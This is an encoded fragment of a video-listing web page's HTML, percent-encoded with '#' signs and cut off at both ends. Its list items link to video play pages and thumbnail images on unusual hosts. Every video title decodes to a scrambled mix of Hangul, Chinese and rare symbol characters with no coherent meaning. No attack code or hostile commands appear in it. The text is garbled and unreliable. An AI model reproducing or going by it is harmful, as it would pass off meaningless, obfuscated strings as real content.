d#2F5html#22#3E#E6#9B#B4#E5#A4#9A#3Cspan+class#3D#22more-icon#22#3E#3C#2Fspan#3E#3C#2Fa#3E#0A#09#09#09#3C#2Fdiv#3E#0A#09#09#09#3Cul+class#3D#22video-list#22#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101189#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251023#2FyflNfrgt#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101189#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#9C#83#EB#95#97#EB#98#BE#E9#8B#81#E9#80#A3#ED#81#89#EA#8B#A4#E7#BA#AF#EA#AF#A5#E5#87#BB#E7#A7#BB#E7#B1#8D#E8#93#9D#E5#87#BA#E8#A7#A3#EB#80#B1#EF#BC#81#E9#88#80#E5#AE#AB#E9#A5#AD#E9#AA#82#ED#86#88#EA#98#9E#E8#BF#9E#E8#BF#9E#EF#BC#8C#E6#8C#81#E7#BB#AD#EA#A7#8B#E6#94#BB#E7#9B#B4#E6#8D#A3#EB#A5#A1#E5#BF#83#EF#BC#81#ED#81#89#EA#8B#A4#E7#BA#AF#E3#9B#B8#E3#9B#BD#E3#9B#BE_#E3#9B#A6#E3#9B#A2#E3#9B#A5#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101696#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F956e05c31c97439c4a3e3458fc74b750jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101696#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#B2#90#E6#B3#95#E6#8B#92#E7#BB#9D#E8#BF#97#E9#9B#95#E7#BB#9D#E8#97#96#E8#BE#B4#EA#AF#A7#E7#9A#84#E6#8B#9C#E6#89#98#E3#9B#A1#E3#9B#A0#E5#8F#91#E4#BB#A5#E8#92#BA#EB#A3#84#EB#9C#B9#E9#BE#82#E5#90#9E#EB#8D#AE#E5#BF#8D#E5#8F#97#E4#B8#8D#E4#BA#86#EB#BD#9B#E9#AA#82#E8#A0#95#E7#9A#84#E9#80#A3#E9#9B#97#E4#BB#AC#E2#80#A6+#E6#9D#BE#E4#BA#95#E9#B2#95#E5#A5#88#E9#88#80+#E3#9B#B8#E3#9C#85#E3#9B#BE#E3#9C#84#E3#9B#B3_#E3#9B#A2#E3#9B#A1#E3#9B#A5#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101350#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251027#2F3yWRb7GE#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101350#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#9B#B6#E3#9B#B3#E3#9B#A2-#E3#9B#A3#E3#9B#A1#E3#9B#A0#E3#9B#A5#E3#9B#A1#E3#9B#A3#E3#9B#A7+#E7#AC#AC#E3#9B#A5#E5#BC#BE#E3#80#81#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101694#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F0e488754d087215aef1faa054c905cebjpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101694#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#B1#A0#E8#95#AA+#E8#98#90#E5#96#9C#E6#AC#A2#EB#98#BE#E9#80#A3#E5#90#97#EF#BC#9F+#EA#B4#AD#E5#B2#A9#E5#86#AC#E8#90#8C#E7#8B#AC#E5#AE#B6#E3#9B#B1#E3#9C#86#E5#87#BA#EC#9C#83#EF#BC#81+#E6#98#A5#E8#8F#9C#E3#81#AF#E3#81#AA+#E3#9B#BD#E3#9B#B9#E3#9B#BB#E3#9C#82_#E3#9B#A0#E3#9B#A0#E3#9B#A1#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101351#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251027#2FeEjLSABP#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101351#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#9B#B6#E3#9B#B3#E3#9B#A2-#E3#9B#A3#E3#9B#A1#E3#9B#A1#E3#9B#A5#E3#9B#A3#E3#9B#A4#E3#9B#A3-#E3#9B#A1+#E5#A5#87#E8#B7#A1#E3#81#AE#E7#B6#9A#E7#B7#A8#EF#BC#81#E3#80#90#E6#97#A9#E6#9C#9F#E8#B3#BC#E8#A0#95#E8#80#85#E7#89#B9#E5#85#B8#E6#9C#89#E3#80#91#E5#85#88#E7#9D#80#E3#9B#A1#E3#9B#A0#E5#90#8D#E3#9B#A1#E3#9B#A5#E3#9B#A0#E3#9B#A0#E3#9B#A0#E2#86#92#E3#9B#A9#E3#9B#A9#E3#9B#A8#E3#9B#A0#E3#80#90#E7#84#A1#E3#80#91#E3#80#90#E5#A5#87#E8#B7#A1#E3#81#AE#E7#B6#9A#E7#B7#A8#E3#80#91#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101240#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251023#2Fjk3P5N1P#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101240#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#80#90#E3#9B#A5#E3#9B#A5#E9#8A#BF#E6#97#B6#EC#90#B5#EC#B0#AF#E5#AE#9E#E5#BD#95#E3#80#91#EA#92#9B#E8#8D#A1#E7#B4#A0#E8#95#AA#EB#98#BE#E9#8B#81#E9#80#A3#E3#9B#B3#E3#9B#BF#E3#9C#83#E3#9B#B5#E3#9C#82#E9#B2#90#E9#80#87#E8#93#9D#E5#87#BA#EF#BC#81#ED#86#88#EA#98#9E#E9#A5#AD#E6#90#90#E5#AE#9E#E5#BD#95+#E3#9B#B2#E3#9B#BF#E3#9B#BE#E3#9C#89_#E3#9B#A1#E3#9B#A2#E3#9B#A5#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101062#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fssssl15251019top#2Fupload#2Fvod#2F20251024-1#2F8cd5422ce6410610ffd2bed56006612fjpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101062#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#A1#B6#E9#83#A8#E5#92#8C#E5#BA#95#E9#83#A8#E6#98#AF#E7#9B#B8#E8#BF#9E#E7#9A#84#E3#80#82#E8#98#83#EA#91#A2#E6#BB#B4#E5#94#BE#EA#91#A2#E5#88#B0#EB#98#BE#E9#80#A3#EC#95#9B#E8#92#BA_#E6#B3#A5#E6#B3#9E#E6#8E#A5#E5#90#BB#E3#9B#B2#E3#9B#B5#E3#9C#83#E3#9C#84#EB#98#BE#E8#B0#B7#E6#9C#B1#E9#9F#B3#2C#E4#B8#9C#E6#9D#A1#E5#A4#8F#2C#E7#AD#B1#E7#94#B0#E8#97#88#E7#AD#89#E6#BC#94#E5#91#98#E3#9B#B4#E3#9B#B1#E3#9C#8A#E3#9B#B4_#E3#9B#A2#E3#9B#A1#E3#9B#A1#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101655#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FlHYLiWGF#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101655#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E8#9C#A7#EA#B6#BB#E3#9B#B1#E3#9C#86#E8#AA#BE#EA#87#A2#EA#9C#9B#E7#84#9A#EC#95#9B#EF#BC#81#EA#92#B5#E7#BA#AF#E9#80#A3#E5#90#8C#E9#88#96#E8#AF#AF#E8#A0#95#E7#A6#BB#E6#A0#A1#E3#9B#A1#E5#88#86#E9#92#9F#E8#A0#9C#E5#AF#93#E8#92#B3#E6#BF#91#EA#A3#A1#E8#93#AD#E4#B8#9D+#E3#9B#B8#E3#9C#85#E3#9B#BE#E3#9C#84#E3#9B#B3_#E3#9B#A1#E3#9B#A3#E3#9B#A9#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101658#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FXOHig1cB#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101658#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E6#9D#BE#E4#BA#95#E9#B2#95#E5#A5#88#E9#88#80#E9#A2#86#E8#A1#94#E4#BC#97#E9#80#A3#E9#9A#BE#E6#8B#92#E9#92#98#E6#A0#B9#E8#BE#B4#EA#AF#A7#EF#BC#81#E8#BF#9E#E9#8A#B4#E3#9B#A1#E3#9B#A0#E5#8F#91#E8#AA#93#EA#A2#B6#E5#90#9E#EB#8D#AE#EF#BC#8C#EB#BD#9B#E9#AA#82#E5#88#B0#EA#87#A2#E4#BB#99#EA#87#A2#EA#88#AB+#E3#9B#B8#E3#9C#85#E3#9B#BE#E3#9C#84#E3#9B#B3_#E3#9B#A2#E3#9B#A1#E3#9B#A5#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101675#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F1958da3e35f8b95720d9e90c4c4ba9bajpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101675#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E6#8C#91#E9#80#97#EB#98#BE#E9#8B#81#E9#80#A3#EC#B7#A2#E8#A0#B5#E8#A3#A4#EC#8A#A1#E6#83#91#E6#98#A0#E5#83#8F#E3#9B#A4#E9#8A#BF#E6#97#B6+#E8#92#B9#E5#8E#9F#E7#A9#97#ED#81#89+#E3#9B#B9#E3#9B#B4_#E3#9B#A0#E3#9B#A2#E3#9B#A7#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101344#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251027#2FPuGl1rIY#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101344#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#9B#B6#E3#9B#B3#E3#9B#A2-#E3#9B#A3#E3#9B#A1#E3#9B#A0#E3#9B#A8#E3#9B#A9#E3#9B#A1#E3#9B#A6+#E3#80#90#E6#9C#9F#E9#96#93#E9#99#90#E5#AE#9A#E6#95#B0#E9#87#8F#E8#B2#A9#E5#A3#B2#E3#80#91#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101214#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251023#2F7hdvRGUc#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101214#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#9B#BD#E3#9C#9F#E3#9C#9D#E3#9C#9F#E9#85#B1#ED#86#88#EA#98#9E#E8#B1#A7#E5#8F#91#EF#BC#81#EB#9C#B9#E4#BE#BF#E5#99#A8#EC#98#9E#E9#80#A8#E8#B0#83#E6#95#99#EF#BC#8C#E8#A9#BC#EB#84#A4#E7#8B#82#E9#AA#82#E5#A4#B1#EB#80#B1#E7#BB#9D#E9#A1#B6#EF#BC#81#E3#9B#BD#E3#9B#BF#E3#9B#BD#E3#9B#BF#E3#9B#B5#E3#9B#BE#E3#9B#BB#E3#9B#B9_#E3#9B#A0#E3#9B#A7#E3#9B#A6#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101446#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251113#2FwGgVcI1y#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101446#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#EA#92#B5#E7#BA#AF#E9#88#96#EA#AF#8F#E9#81#A9#E7#94#B1#E8#89#AF#E3#81#8B#E3#81#AA#E4#BB#93#E5#BA#93#E7#9B#91#EB#80#B1#E8#B0#83#E6#95#99#EF#BC#81#E7#BB#B3#E7#B4#A2#E6#8D#86#E7#BB#91#E9#97#AA#E9#80#A8#E7#96#AF#E7#8B#82#E5#8F#91#E6#B3#84#EA#87#A2#E6#9C#9B#E7#9A#84#E4#B8#A4#E8#BF#99#E5#9C#B0#E7#8B#B1#E5#AE#9E#E5#BD#95+#E3#9B#B7#E3#9B#B1#E3#9B#BA#E3#9B#BB_#E3#9B#A0#E3#9B#A1#E3#9B#A6#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101063#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fssssl15251019top#2Fupload#2Fvod#2F20251024-1#2F61b5eae39fd77c4c0880c3808b62e1b5jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101063#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E5#BD#93#E9#A3#81#E4#BB#A5#E7#BB#83#E4#B9#A0#E6#8C#89#E9#AC#99#E4#B8#BA#E5#B9#8C#E9#88#80#EF#BC#8C#E8#92#B0#E9#81#8D#E8#A9#B8#E8#92#B0#E9#81#8D#E5#9C#B0#E5#88#BA#EA#99#B0#E6#9D#A5#E9#A3#81#E8#81#9A#E4#BC#9A#E7#9A#84#E9#80#A3#E5#AD#A9#E7#9A#84#E9#AF#BF#E6#84#9F#E9#83#A8#E4#BD#8D#E6#97#B6#EF#BC#8C#E5#A5#B9#E5#8E#9F#E9#B7#9C#E6#B2#A1#E6#9C#89#E5#8F#8D#E5#BA#94#E7#9A#84#EC#95#9B#E6#9C#AA#E7#9F#A5#E6#BC#94#E5#91#98#E3#9B#B3#E3#9B#BC#E3#9C#85#E3#9B#B2_#E3#9B#A8#E3#9B#A5#E3#9B#A3#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100912#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251017#2Fu2xg2E0i#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100912#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#9B#B6#E3#9B#B3#E3#9B#A2-#E3#9B#A2#E3#9B#A5#E3#9B#A2#E3#9B#A6#E3#9B#A0#E3#9B#A2#E3#9B#A3+#E3#9C#84#E3#9C#A2#E3#9C#91#E3#9C#9E#E3#9C#A3#E3#9C#9C#E3#9C#91#E3#9C#A4#E3#9C#99#E3#9C#9F#E3#9C#9E+#E3#9C#9F#E3#9C#96+#E3#9C#A4#E3#9C#98#E3#9C#95+#E3#9C#A4#E3#9C#98#E3#9C#99#E3#9C#A2#E3#9C#94+#E3#9C#91#E3#9C#93#E3#9C#A4+#E2#98#85+#E3#9C#9F#E3#9C#96+#E3#9C#A4#E3#9C#A5#E3#9C#A2#E3#9C#92#E3#9C#A5#E3#9C#9C#E3#9C#95#E3#9C#9E#E3#9C#93#E3#9C#95+#C2#B7#C2#B7#C2#B7+#E2#98#85+#E3#9B#B5#E3#9C#A8#E3#9C#93#E3#9C#9C#E3#9C#A5#E3#9C#A3#E3#9C#99#E3#9C#A6#E3#9C#95+#E3#9B#A2#E3#9B#A0#E3#9B#A2#E3#9B#A1-#E3#9B#A1#E3#9B#A2-#E3#9B#A1#E3#9B#A8+#E3#9B#B1#E3#9C#93#E3#9C#A4+#E2#98#85+#E3#9B#A3+#E3#9C#84#E3#9C#98#E3#9C#99#E3#9C#A3+#E3#9C#99#E3#9C#A3+#E3#9C#91+#E3#9C#A2#E3#9C#95#E3#9C#91#E3#9C#9C+#E3#9C#A6#E3#9C#99#E3#9C#94#E3#9C#95#E3#9C#9F+#E2#98#85+#E3#9C#A4#E3#9C#98#E3#9C#91#E3#9C#A4+#E3#9C#9F#E3#9C#9E#E3#9C#9C#E3#9C#A9+#E3#9B#B9+#E3#9C#93#E3#9C#91#E3#9C#9E+#E3#9C#A3#E3#9C#98#E3#9C#9F#E3#9C#9F#E3#9C#A4+#5B#E3#9C#84#E3#9C#98#E3#9C#99#E3#9C#A3+#E3#9C#99#E3#9C#A3+#E3#9C#91+#E3#9C#A0#E3#9C#A2#E3#9C#9F#E3#9C#94#E3#9C#A5#E3#9C#93#E3#9C#A4+#E3#9C#9F#E3#9C#96+#E3#9C#95-#E3#9C#9D#E3#9C#91#E3#9C#99#E3#9C#9C+#E3#9C#9D#E3#9C#91#E3#9C#97#E3#9C#91#E3#9C#AA#E3#9C#99#E3#9C#9E#E3#9C#95+#E3#9C#9C#E3#9C#99#E3#9C#9D#E3#9C#99#E3#9C#A4#E3#9C#95#E3#9C#94+#E3#9C#94#E3#9C#95#E3#9C#A4#E3#9C#91#E3#9C#99#E3#9C#9C#E3#9C#95#E3#9C#94+#E2#98#85+#E3#9C#95#E3#9C#A8#E3#9C#91#E3#9C#9D#E3#9C#A0#E3#9C#9C#E3#9C#95#E3#9C#A3#5D-#E3#9C#93#E3#9C#94#E3#9B#A2#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101528#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251113#2FKLDsxFGS#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101528#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#80#90#E3#9B#B7#E3#9B#BE#E3#9C#83-#E3#9B#A1#E3#9B#A0#E3#9B#A3#E3#80#91#EB#98#BE#E5#AE#B9#EC#B4#92#E9#89#B6#E5#AE#A4#EB#99#8E#E8#80#BB#E3#9C#A0#E3#9C#9C#E3#9C#91#E3#9C#A9#EF#BC#81#E3#9B#A2#E3#9B#A0#E5#90#8D#E6#97#B6#E5#B0#9A#E7#B4#A0#E8#95#AA#E8#92#BA#E5#8D#8A#EC#95#9B#E8#B5#A4#EB#BE#A8+#E4#B8#8B#E5#8D#8A#EC#95#9B#E6#96#97#E7#AF#B7#E7#9C#9F#E7#A9#BA#E9#97#AA#E8#A3#A6#ED#86#88#EA#98#9E+#E8#9C#A7#E9#A5#BD#E6#81#B6#E6#88#8F#E8#A0#98#E8#AE#B0#E5#BD#95#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101212#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251023#2FHrpY3UVP#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101212#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#80#A3#E8#BF#97#E9#88#96#EA#AF#8F#E9#97#BA#EB#B7#8C#E7#BB#84#E9#98#9F#E6#8C#91#E6#88#98#E8#AA#93#E8#95#94#EF#BC#81#E8#A0#98#E7#A8#8B#E5#8F#AA#E7#94#A8#E5#98#B4#E5#B7#B4#E5#BF#AB#E9#80#9F#E5#90#9E#E5#90#90#EF#BC#8C#E9#B2#90#E9#A3#BB#E9#AD#BD#E4#BD#9C#EC#90#B5#E5#88#BA#EA#99#B0+#5B#E3#9B#B4#E3#9C#86#E3#9B#BD#E3#9B#BD-#E3#9B#A1#E3#9B#A6#E3#9B#A0#5D#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101674#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F0ed4d16b5fa17c68ec460ef65828d437jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101674#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#B1#A0#E8#95#AA#E8#B1#A7#E9#80#A3#E7#A5#9E#EB#98#BE#E9#8B#81#E9#80#A3#E3#9B#B1#E3#9C#86#E5#87#BA#EC#9C#83#E9#9D#92#E5#B1#B1#E8#92#B3#E6#B5#B7#E6#83#B3#E5#81#9A#EA#A3#A1#E5#88#B0#E4#B8#96#E7#95#8C#E6#9C#AB#E9#B2#95+#E9#9D#92#E5#B1#B1#E8#92#B3#E6#B5#B7+#E3#9B#BD#